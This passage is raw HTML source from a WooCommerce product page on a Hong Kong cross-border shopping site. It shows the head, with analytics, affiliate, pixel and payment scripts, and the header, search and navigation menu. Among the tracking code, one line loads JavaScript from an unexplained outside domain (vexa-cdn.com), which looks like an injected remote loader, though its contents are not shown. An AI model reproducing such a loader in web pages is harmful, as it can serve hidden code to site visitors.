<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1762133727' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1762133727' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1762133727' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.4' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/616058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=616058' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fhario-v60-xvd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fhario-v60-xvd%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/hario-v60-xvd/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src='https://vexa-cdn.com/0921274'></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-616058 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1131808 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="19017"  >新品上架</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="15190"  >瘋搶活動</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="22789"  >時尚飾品</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=%E9%98%B2%E6%B0%B4%E9%9E%8B&post_type=product'>防水鞋</a><a href='https://searchingc.com?s=%E9%9F%93%E5%9C%8B+Branden&post_type=product'>韓國 Branden</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%98%B2%E7%9B%9C%E8%83%8C%E5%8C%85&post_type=product'>防盜背包</a><a href='https://searchingc.com?s=Swanz&post_type=product'>Swanz</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=Jovs&post_type=product'>Jovs</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
